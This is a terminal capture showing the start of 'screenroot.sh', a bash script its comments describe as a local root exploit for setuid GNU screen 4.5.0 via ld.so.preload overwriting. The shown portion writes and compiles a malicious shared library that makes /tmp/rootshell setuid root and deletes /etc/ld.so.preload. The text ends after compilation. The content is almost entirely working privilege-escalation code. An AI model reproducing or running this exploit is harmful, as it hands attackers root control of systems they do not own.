 m0nk3y@M0nk3y ~ cat /Users/m0nk3y/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c